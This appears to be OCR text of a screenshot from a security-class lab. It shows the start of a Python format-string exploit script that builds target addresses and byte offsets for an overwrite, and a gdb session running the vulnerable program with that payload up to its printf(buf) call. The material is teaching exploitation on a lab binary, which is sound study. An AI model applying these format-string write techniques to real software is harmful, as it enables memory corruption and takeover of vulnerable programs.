 sambowne — debian@debian10: ~/127/ch4 — ssh debian@192.168.1.7 — 131×27
#!/usr/bin/python
w1 = '\x14\xa0\x04\x08JUNK'
w2 = '\x15\xa0\x04\x08JUNK'
w3 = '\x16\xa0\x04\x08JUNK'
w4 = '\x17\xa0\x04\x08JUNK'
# 0xffffd0ac
b1 = 0xac
b2 = 0xd0
b3 = 0xff
b4 = 0xff
n1 = 256 + b1 - 0x30
sambowne — debian@debian10: ~/127/ch4 — ssh debian@192.168.1.7 — 115×18
0xffffd220: 0x4dc29f4a 0xf7fea5f6 0x00000000 0xf7fd8474
0xffffd230: 0x00000000 0x00000000
(gdb) run $(./f5.py)
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/debian/127/ch4/ED204 $(./f5.py)
JUNKJUNKJUNKJUNKffffd63af7dd9e8c
80484b5
4b4e554a
4b4e554a
Breakpoint 1, 0x0804850e in main (argc=2, argv=0xffffd4e4) at ED204.c:14
14 printf(buf);
(gdb)